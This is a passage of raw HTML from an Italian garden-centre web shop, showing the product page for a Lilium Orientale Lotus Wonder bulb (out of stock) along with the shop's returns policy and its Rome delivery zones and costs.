1.989.624.143.104.312.208.611.208.559 0 .988-.429.988-.988 0-.403-.221-.663-.416-.806-.832-.572-1.716-.884-3.107-.884-2.756 0-4.771 2.119-4.771 4.706v.026c0 2.704 1.95 4.68 4.784 4.68Zm5.187-1.014c0 .52.403.936.923.936.416 0 .754-.221.923-.624l.637-1.495h4.004l.611 1.43c.195.416.494.689.962.689.533 0 .949-.429.949-.962 0-.117-.039-.247-.104-.403l-3.172-7.163c-.221-.507-.598-.793-1.157-.793h-.117c-.559 0-.949.286-1.17.793l-3.172 7.163c-.065.143-.117.286-.117.429Zm3.224-2.951 1.261-3.003 1.261 3.003h-2.522Zm7.358 2.886c0 .559.442 1.001 1.001 1.001.559 0 1.001-.442 1.001-1.001v-1.989h1.599l1.95 2.47c.247.299.533.52.988.52.481 0 .949-.364.949-.923 0-.312-.13-.52-.325-.767l-1.391-1.69c1.105-.455 1.82-1.326 1.82-2.769v-.026c0-.871-.26-1.56-.78-2.08-.611-.611-1.495-.923-2.652-.923h-3.159c-.559 0-1.001.442-1.001 1.001v7.176Zm2.002-3.757v-2.613h1.989c.988 0 1.573.429 1.573 1.3v.026c0 .78-.546 1.287-1.534 1.287h-2.028Zm7.397 3.679c0 .559.442 1.001 1.001 1.001h2.548c2.86 0 4.836-1.989 4.836-4.55v-.026c0-2.561-1.976-4.524-4.836-4.524h-2.548c-.559 0-1.001.442-1.001 1.001v7.098Zm2.002-.806v-5.486h1.547c1.625 0 2.743 1.131 2.743 2.743v.026c0 1.612-1.118 2.717-2.743 2.717h-1.547ZM148.508 43c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-4.121v-1.911h3.471c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-3.471v-1.846h4.056c.507 0 .897-.377.897-.884s-.39-.897-.897-.897h-5.044c-.559 0-1.001.442-1.001 1.001v7.098c0 .559.442 1.001 1.001 1.001h5.109Zm2.6-.91c0 .559.429.988.988.988.559 0 .988-.429.988-.988v-4.875l4.004 5.252c.273.351.559.585 1.04.585h.065c.559 0 1.001-.442 1.001-1.001V34.81c0-.559-.429-.988-.988-.988-.559 0-.988.429-.988.988v4.693l-3.861-5.07c-.273-.351-.559-.585-1.04-.585h-.208c-.559 0-1.001.442-1.001 1.001v7.241Z"/>
                    </g>
                </svg></span>
            </a>
        </div>
                    <div class="header__opts header__opts--right">
                        
        <div class="header__search header__search--desktop">
            <a href="#" class="header__opts--icon" data-bs-toggle="modal" data-bs-target="#modal-search-products" title="Cerca">
                <span class="svg-data centered header__search--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M19.9214175 10.79094503c0 5.40735937-4.2358396 9.79094507-9.46094703 9.79094507C5.23583952 20.5818901 1 16.1983044 1 10.79094503 1 5.38358569 5.23583952 1 10.46047047 1c5.22510743 0 9.46094703 4.38358569 9.46094703 9.79094503Z"/>
                        <path fill="#72A949" d="M12.8945176 17.1436183c-.8720426.3599975-1.8370077.5296401-2.85105503.465531-3.17413961-.2002178-5.81838233-2.8040352-6.14813831-6.0765602-.19489913-1.93708226.38598605-3.72769984 1.46341131-5.07843009.28257991-.35506601.83392048-.19775204.92064821.25347767.78197915 4.07043721 3.27421008 7.49928982 6.67184042 9.45412552.3878921.2233956.3554883.8117203-.0567066.9818561" opacity=".39543733"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M17.8635876 17.2673489 29 26"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        
        <div class="header__account">
            <a href="https://vivaioromagarden.it/my-account/" title="Account" class="header__opts--icon">
                <span class="svg-data centered header__account--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 27">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M20.5652778 8.09363559c0 3.91777681-3.1631228 7.09363561-7.0651882 7.09363561-3.90206549 0-7.06518822-3.1758588-7.06518822-7.09363561S9.59802411 1 13.5000896 1c3.9020654 0 7.0651882 3.17585878 7.0651882 7.09363559ZM1 26.1007054c0-5.7258085 5.59625961-10.9133893 12.5002239-10.9133893C20.4037404 15.1873161 26 20.3748969 26 26.1007054"/>
                        <path fill="#72A949" d="M18.3306258 20.54985432c1.0990094-.09532523-.2933378-2.25093432-5.72613434-2.25093432-4.40678574 0-8.06343264 3.91417963-8.75759096 7.50776074-.12002221.6209629.37305412 1.1933639 1.00361858 1.1933639h6.44134138c.54189134 0 .99421386-.42491669 1.01436684-.96809061.06180248-1.68797591.847321-5.03290208 6.0243985-5.48209971" opacity=".39543733"/>
                    </g>
                </svg></span>
            </a>
        </div>
                        
        <div class="header__wishlist">
            <a href="https://vivaioromagarden.it/wishlist/" title="Wishlist" class="header__opts--icon">
                <span class="svg-data centered header__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 26">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-width="1.5" d="M18.9347716 1c-2.1858035 0-4.1387935.9594108-5.4345174 2.46530278C12.2040219 1.9594108 10.2510319 1 8.06522844 1 4.1633151 1 1 4.05548282 1 7.82438625 1 16.7482815 13.5002542 25 13.5002542 25S26 16.7482815 26 7.82438625C26 4.05548282 22.8366849 1 18.9347716 1Z"/>
                        <path fill="#72A949" d="M11.9934731 19.3264157C3.53288872 11.8131588 2.76785751 6.31545008 6.84819341 4.67944354c2.29204367-.91914894 4.17437629.71096563 5.55905739 2.2787234.3792115.42962357.4808767 1.0202946.2699213 1.54664484-.5256095 1.31194763-1.3368984 4.21472992-.5296761 8.39067102.1367398.8489362.3039792 1.5441899.4569854 2.0769231.099632.3461538-.3370204.597545-.6110083.3540098Z" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="header__wishlist--count bubble-count"></span>
            </a>
        </div>
                        
        <div class="header__cart">
            <a href="https://vivaioromagarden.it/carrello/" class="h-cart h-mini-cart header__opts--icon" title="Carrello">
                <span class="svg-data centered header__cart--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 29">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M21.8265852 28H2.17341478c-.70234896 0-1.24696107-.6130983-1.16529259-1.3111806L3.07876825 9.08033696c.06953488-.59161886.57027935-1.03708405 1.16529258-1.03708405H19.7559392c.5950132 0 1.0957577.44546519 1.1652926 1.03708405l2.070646 17.60848244C23.0735463 27.3869017 22.5289342 28 21.8265852 28Z"/>
                        <path stroke="#004526" stroke-linecap="round" stroke-width="1.5" d="M6.72043591 11.5650895V6.28254474C6.72043591 3.36507462 9.08415515 1 11.9999533 1c2.9157982 0 5.2795175 2.36507462 5.2795175 5.28254474v5.28254476"/>
                        <path fill="#72A949" d="m5.65403219 15.9295277-.7583502 7.4846557c-.05320118.5281143.36120803.9871209.89135316.9871209H17.2010223c.6318808 0 1.122825-.5509946 1.0504901-1.1790352l-.0779351-.6803383c-.073735-.6425159-.5824129-1.1449483-1.2250272-1.2107875-2.2433166-.2306706-7.3972979-1.2378702-10.28462878-5.6355549-.28653971-.4370602-.95715462-.2862371-1.00988913.2339393" opacity=".39543733"/>
                    </g>
                </svg></span>
                <span class="h-mini-cart--count bubble-count">0</span>
            </a>
            <div class="sk-minicart__overlay"></div>
            <div class="sk-minicart">
                <div class="minicart__wrapper">
                    
        <div class="minicart__content">
            <div class="minicart__banner">
                <div class="minicart__headings">
                    <h2 class="minicart__headline d-none d-lg-block">Carrello</h2>
                    <p class="minicart__counting d-none d-lg-block">Il tuo carrello contiene <b>0 prodotti</b></p>
                    <p class="minicart__headline--mobile d-block d-lg-none">Articolo Aggiunto al Carrello</p>
                </div>
                <button class="minicart__close" type="button" aria-hidden="true">
                    <span aria-hidden="true"></span>
                </button>
            </div>
            
            <div class="minicart__items no-products">
                <p>Nessun prodotto nel carrello.</p>
            </div>
        </div>
                </div>
            </div>
        </div>
                    </div>
                </div>
            </div>
            
            <div class="header__categories flex-center">
                <div class="cat__swiper">
                    <div class="swiper no--select">
                        <div class="swiper-wrapper"><div class="swiper-slide"><a href="https://vivaioromagarden.it/alberi-di-natale/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/11/Post-di-Instagram-Auguri-di-Buon-Natale-Romantico-Verde-1-100x100.jpg" alt="Alberi di Natale Roma" />
                </div>
            </div><p class="cat__title text-truncate"><span>Alberi di Natale Roma</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/legna-da-ardere-roma/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/11/1-19-100x100.png" alt="Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede" />
                </div>
            </div><p class="cat__title text-truncate"><span>Legna da ardere Roma – consegna a domicilio Legna da ardere o ritiro in sede</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/08/piante_da_frutto-100x100.png" alt="Piante da Frutto" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Frutto</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-fiorite-da-balcone/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_fiorite-100x100.png" alt="Piante Fiorite" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante Fiorite</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/alberi-di-agrumi/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/agrumi-100x100.png" alt="Agrumi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Agrumi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-frutto/ulivi/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/10/ulivo_s-100x100.png" alt="ULIVI" />
                </div>
            </div><p class="cat__title text-truncate"><span>ULIVI</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/vasi-smaltati-2/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/03/IMG_20250311_165527_edit_3225275979734416-100x100.jpg" alt="Vasi Smaltati" />
                </div>
            </div><p class="cat__title text-truncate"><span>Vasi Smaltati</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/alberi-2/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/02/Alberi-e-Arbusti-per-il-vostro-giardino-o-terrazzo-1-100x100.jpg" alt="Alberi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Alberi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-esterno/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_da_esterno-100x100.png" alt="Piante da Esterno" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Esterno</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-per-appartamento-da-interno/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_interno_icon-6-100x100.png" alt="Piante da Interno" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante da Interno</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-grasse/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/piante_grasse-100x100.png" alt="Piante Grasse" />
                </div>
            </div><p class="cat__title text-truncate"><span>Piante Grasse</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/vasi-terracotta/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/vasi-100x100.png" alt="Vasi" />
                </div>
            </div><p class="cat__title text-truncate"><span>Vasi</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/piante-da-regalo/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/regalo-100x100.png" alt="Da Regalo" />
                </div>
            </div><p class="cat__title text-truncate"><span>Da Regalo</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/terra-per-piante-e-giardino/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Terricci-100x100.png" alt="Terricci" />
                </div>
            </div><p class="cat__title text-truncate"><span>Terricci</span></p></a></div>
<div class="swiper-slide"><a href="https://vivaioromagarden.it/product-category/cura_delle_piante/" class="cat__link menu-item"">
            <div class="cat__media">
                <div class="sk-media ratio-1">
                    <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/Cura-Piante-1-100x100.png" alt="Cura delle Piante" />
                </div>
            </div><p class="cat__title text-truncate"><span>Cura delle Piante</span></p></a></div>
</div>
                    </div>
                    <div class="swiper-button-prev swiper-arrow swiper-arrow--green"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                    <div class="swiper-button-next swiper-arrow swiper-arrow--green"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
                </div>
            </div>
        </header>
        <!-- /HEADER -->
            <main class="sk-main__content">

    
<section class="sk-main__section">

                    
            <div class="woocommerce-notices-wrapper"></div>
    <div class="woocommerce-breadcrumb">
        <div class="woocommerce-breadcrumb__wrapper"><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it" title="Home">Home</a><span class="delimiter"> > </span><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it/shop/" title="Shop">Shop</a><span class="delimiter"> > </span><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it/product-category/bulbi/" title="Bulbi">Bulbi</a><span class="delimiter"> > </span><a class="woocommerce-breadcrumb__item" href="https://vivaioromagarden.it/product-category/bulbi/bulbi-primavera-estate/" title="Bulbi da Piantare in Primavera">Bulbi da Piantare in Primavera</a><span class="delimiter"> > </span><span class="woocommerce-breadcrumb__item is--current">Lilium Orientale Lotus Wonder</span>
        </div>
    </div><div id="product-46832" class="sk-section sk-product-single pdg-top--0x pdg-bottom--3x product type-product post-46832 status-publish first outofstock product_cat-bulbi product_cat-bulbi-primavera-estate has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-type="simple">
    <div class="container-fluid container--1440px">
        <div class="row g-3">

            <div class="col-12 col-lg-7 col-xxl-8 sk-col single-product__media">
                
        <div class="single-product__gallery">
            <div class="sk-carousel single-product__thumbs">
                <div class="sk-carousel__swiper swiper">
                    <div class="swiper-wrapper">
                        
            <div class="swiper-slide">
                <div class="sk-media ratio-1" data-type="image">
                    <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2022/02/lilium-doppio-250x250.png.webp" type="image/webp"><img class="sk-media__image webpexpress-processed" src="https://vivaioromagarden.it/wp-content/uploads/2022/02/lilium-doppio-250x250.png" alt="lilium-doppio"></picture>
                </div>
            </div>
                    </div>
                </div>
                <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
            </div>
            <div class="sk-carousel single-product__featured">
                <div class="single-product__head product__head">
                    
    <div class="product__badges">
        
    </div>
                </div>
                <div class="sk-carousel__swiper swiper">
                    <div class="swiper-wrapper">
                        
            <div class="swiper-slide swiper-slide--image">
                
                <a href="https://vivaioromagarden.it/wp-content/uploads/2022/02/lilium-doppio.png" data-fancybox="product-gallery">
                    <div class="sk-media ratio-1" data-type="image">
                        <picture><source srcset="https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2022/02/lilium-doppio-400x400.png.webp 480w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2022/02/lilium-doppio.png.webp 1280w, https://vivaioromagarden.it/wp-content/webp-express/webp-images/uploads/2022/02/lilium-doppio.png.webp 1440w" sizes="(min-width: 320px) 100vw, 100vw" type="image/webp"><img class="sk-media__image sk-lazyload swiper-lazy webpexpress-processed" loading="lazy" srcset="https://vivaioromagarden.it/wp-content/uploads/2022/02/lilium-doppio-400x400.png 480w, https://vivaioromagarden.it/wp-content/uploads/2022/02/lilium-doppio.png 1280w, https://vivaioromagarden.it/wp-content/uploads/2022/02/lilium-doppio.png 1440w" sizes="(min-width: 320px) 100vw, 100vw" src="https://vivaioromagarden.it/wp-content/uploads/2022/02/lilium-doppio.png" alt="lilium-doppio"></picture>
                    </div>
                </a>
            </div>
                    </div>
                    <div class="swiper-pagination swiper-pagination--relative swiper-pagination--left"></div>
                    <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                    <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
                </div>
            </div>
        </div>            </div>

            <div class="col-12 col-lg-5 col-xxl-4 sk-col single-product__summary">
                <div class="summary entry-summary single-product__summary--sticky">
                    <div class="single-product__summary--boxed">
                        
    <div class="single-product__headings flex-between">
        <div class="headings__box--info">
            <h2 class="single-product__title text-ellipsis">Lilium Orientale Lotus Wonder</h2>
            <h3 class="single-product__category font-body">Bulbi da Piantare in Primavera</h3>
        </div>
        <div class="headings__box--price">
            <div class="single-product__price woocommerce-Price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.00</bdi></span></div>
        </div>
    </div><div class="single-product__stock"><p class="stock out-of-stock"><b>Disponibilità:</b> Esaurito</p>
</div><div class="single-product__cart single-product__cart--out-stock flex-between">
    <button type="button" class="sk-btn sk-btn--full sk-btn--primary add-to-waitlist-js" data-product_id="46832" data-product_title="Lilium Orientale Lotus Wonder" data-product_lang="it">
        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
        <span class="sk-btn__label">Avvisami</span>
    </button>
    
    <div class="single-product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="46832" data-product_title="Lilium Orientale Lotus Wonder">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div></div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
</div>


    <div class="sk-section sk-section__bg--no pdg-top--0x pdg-bottom--3x">
        <div class="container-fluid container--1440px">
            <div class="row">
                <div class="col-12 sk-col">
                    <div class="sk-headings">
                        <h2 class="sk-headings__title">Maggiori informazioni</h2>
                    </div>
                    <div class="single-product__tabs sk-tabs">
                        <div class="tab__lists">
                            
        <div class="tab__nav is--active" data-nav="1">
            <h4 class="tab__title font-body">Descrizione e caratteristiche</h4>
        </div>
            <div class="tab__nav" data-nav="2">
                <h4 class="tab__title font-body">Resi e Rimborsi</h4>
            </div>
            <div class="tab__nav" data-nav="3">
                <h4 class="tab__title font-body">Consegne su Roma e Dintorni</h4>
            </div>
            <div class="tab__nav" data-nav="4">
                <h4 class="tab__title font-body">Consegna al piano</h4>
            </div>
            <div class="tab__nav" data-nav="5">
                <h4 class="tab__title font-body">Consegne Fuori Roma </h4>
            </div>
            <div class="tab__nav" data-nav="6">
                <h4 class="tab__title font-body"></h4>
            </div>
                        </div>
                        <div class="tab__panels">
                            
        <div class="tab__pane is--active" data-pane="1">
            <div class="tab__content sk-contents sk-contents--generic">
                
        <div class="tab__pane__description">
            <h4 class="tab__pane__subtitle">Descrizione</h4>
            <p>Lilium Orientale Lotus Wonder</p>

        </div>
            </div>
        </div>
            <div class="tab__pane" data-pane="2">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Cosa ti offriamo</p>
<p>Le consegne su Roma vengono effettuate dal nostro staff! Questo ci permette di aver un controllo più accurato delle piante, facilmente deperibili, e di offrire al cliente un veloce riscontro sul materiale ricevuto. </p>
<p>Se i prodotti ricevuti non sono idonei o non corrispondono a quello riportato su questo sito, è possibile contestare immediatamente i prodotti e ricevere assistenza in tempo reale dal nostro staff che si occupa delle consegne. </p>
<p>Ci attiveremo senza indugio per un cambio o un rimborso della cifra spesa.</p>
<p>IMPORTANTE </p>
<p>Se non si ha possibilità di contestare nell&#8217;immediato una consegna, la nostra azienda è sempre disponibile nel risolvere qualsiasi problema riscontato nella consegna.<br />
Non esistere a contattarci in qualsiasi momento! </p>

                </div>
            </div>
            <div class="tab__pane" data-pane="3">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Zone Coperte e Costi</p>
<p>La nostra attività principale si svolge con la consegna di tutti i prodotti presenti su questo sito nella zona di Roma. Questo ci permette di effettuare consegne rapide, anche in giornata, e di offrire al cliente la possibilità di scegliere il giorno e la fascia oraria in cui ricevere la merce.</p>
<p>Cap Serviti dal nostro servizio e Relativi Costi di Consegna</p>
<p>ZONA 1<br />
00166, 00165, 00167, 00168, 00164, 00163, 00152, 00151, 00149, 00148, 00136, 00135, 00153, 00184, 00137, 00139, 00187, 00186, 00199, 00198, 00197, 00196, 00195, 00193, 00192, 00191, 00189, 00154, 00146, 00145, 00144, 00143, 00138</p>
<p>COSTI ZONA 1</p>
<p>Per ordini da 0 a 30 € &#8211; Costo Consegna 8,95€<br />
Per ordini da 31 a 50 € &#8211; Costo Consegna 6,95€<br />
Per ordini superiori a 50 € &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 2<br />
00141, 00142, 00157, 00155, 00125, 00142, 00147, 00183, 00161, 00162, 00185, 00050, 00054</p>
<p>COSTI ZONA 2</p>
<p>Ordine minimo 30€</p>
<p>Per ordini da 30 a 49 € &#8211; Costo Consegna 10,50€<br />
Per ordini superiori a 50€ &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 3<br />
00155, 00156, 00157, 00178, 00158, 00159, 00169, 00171, 00172,00173, 00174, 00175, 00176, 00177, 00178, 00179, 00181, 00182, 00188, 00137, 00139,00127</p>
<p>COSTI ZONA 3</p>
<p>Ordini minimo 30€</p>
<p>Per ordini da 30 a 49 € &#8211; Costo Consegna 12,50€<br />
Per ordini superiori a 50€ &#8211; CONSEGNA GRATUITA</p>
<p>ZONA 4</p>
<p>00132, 00134, 00058, 00055, 00054,00052, 00050, 00013, 00012, 00044, 00043,  00128, 00015, 0060,00123,00126,00124,00133,00131,00173,00125</p>
<p>COSTI ZONA 4</p>
<p>Ordini minimo 100€</p>
<p>Costo Consegna 30€</p>
<p><strong>CONSEGNA GRATUITA</strong></p>
<p><strong>La consegna è gratuita al piano stradale e fuori l&#8217;edificio dell&#8217;indirizzo di consegna.</strong><br />
La consegna al piano è un servizio a parte ed è sempre a pagamento.</p>

                </div>
            </div>
            <div class="tab__pane" data-pane="4">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>Servizio di consegna al piano</p>
<p>Nelle zone coperte dal nostro servizio di consegna ( Roma e dintorni ), offriamo il servizio di consegna al piano dell&#8217;abitazione.<br />
Questo servizio ha una costo aggiuntivo che varia sia in base ai prodotti acquistati ed al loro peso, sia in base ai dislivelli che sono presenti al momento della consegna, tipo rampe di scale.</p>
<p>Costi del servizio</p>
<p>Per il servizio di consegna al piano verrà addebitata una somma che varia tra il 20% ed il 30% del valore dell&#8217;ordine.</p>

                </div>
            </div>
            <div class="tab__pane" data-pane="5">
                <div class="tab__content sk-contents sk-contents--generic">
                    <p>AL MOMENTO NON SPEDIAMO FUORI ROMA</p>
<p>Cosa Offriamo </p>
<p>Le zone non servite dal nostro servizio di consegna possono richiedere la spedizione tramite corriere espresso.<br />
Questo servizio ci permette di spedire i nostri prodotti anche ai clienti più distanti. In questo caso non è possibile scegliere il giorno di consegna perché il servizio è affidato completamente ad un operatore esterno.<br />
Inoltre non riusciamo a spedire piante o prodotti con dimensioni troppo grandi. Quindi con questo metodo è possibile acquistare solo parte dei prodotti presenti in catalogo.</p>
<p>I costi di spedizione variano in base al peso. Il costo minimo è 9,50€</p>
<p>Per maggiori informazioni non esitare a contattarci </p>
<p>Email &#8211; <a href="mailto:info@vivaioromagarden.it">info@vivaioromagarden.it</a><br />
Telefono &#8211; <a href="tel:0666959200">0666959200</a></p>

                </div>
            </div>
            <div class="tab__pane" data-pane="6">
                <div class="tab__content sk-contents sk-contents--generic">
                    
                </div>
            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <div class="sk-section sk-section--deco sk-section__bg--glacial sk-ambients pdg-top--3x pdg-bottom--3x">
            <div class="container-fluid container--1440px">
                <div class="row">
                    <div class="col-12 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Lasciati ispirare</h2>
                        </div>
                    </div>
                    <div class="col-12 sk-col">
                        
        <div class="sk-carousel sk-carousel--space sk-carousel--generic" data-type="ambients-single-product">
            <div class="sk-carousel__swiper swiper">
                <div class="swiper-wrapper">
                    
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/buio.png" alt="buio" />
            </div>
                </div>
                
            <div class="ambient__area covered">
